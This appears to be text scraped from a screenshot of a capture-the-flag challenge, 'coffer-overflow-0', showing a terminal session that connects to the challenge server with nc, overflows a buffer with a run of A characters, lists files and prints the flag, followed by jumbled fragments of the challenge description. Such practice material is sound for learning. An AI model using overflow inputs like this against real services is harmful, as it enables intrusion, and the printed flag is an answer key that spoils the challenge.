 root@kali:~/Downloads# nc 2020.redpwnc.tf 31199
Welcome to coffer overflow, where our coffers are overfilling with bytes ;)
What do you want to fill your coffer with?
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
ls
Makefile
bin
coffer-overflow-0
coffer-overflow-0.c
dev
flag.txt
lib
lib32
lib64
cat flag.txt
flag{b0ffer_0verf10w_3asy_as_123}
pwn/coffer-overflow-0
873 so
NotDeGhost
Can you fill up the coffers? We even managed to find the source for yo
nc 2020.redpwnc.tf 31199
Downloads
coffer-overflow-0
coffer-overflow-0.c